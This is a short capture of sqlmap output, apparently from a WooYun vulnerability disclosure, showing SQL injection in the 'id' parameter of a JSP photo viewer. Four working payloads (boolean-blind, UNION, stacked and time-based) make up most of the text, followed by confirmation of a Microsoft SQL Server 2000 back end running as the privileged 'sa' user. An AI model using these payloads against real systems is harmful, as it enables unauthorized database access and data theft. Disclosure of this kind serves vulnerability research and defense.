 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: viewType=viewOnePhoto&id=35 AND 4954=4954
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: viewType=viewOnePhoto&id=-4860 UNION ALL SELECT 66, 66, 66, CHAR(58
)+CHAR(97)+CHAR(100)+CHAR(104)+CHAR(58)+CHAR(84)+CHAR(99)+CHAR(89)+CHAR(114)+CHA
R(109)+CHAR(122)+CHAR(89)+CHAR(79)+CHAR(76)+CHAR(80)+CHAR(58)+CHAR(101)+CHAR(120
)+CHAR(118)+CHAR(58), 66, 66, 66, 66, 66, 66, 66, 66, 66--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: viewType=viewOnePhoto&id=35; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: viewType=viewOnePhoto&id=35 WAITFOR DELAY '0:0:5'--
---
[14:00:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[14:00:14] [INFO] fetching current user
current user: 'sa'
www.wooyun.org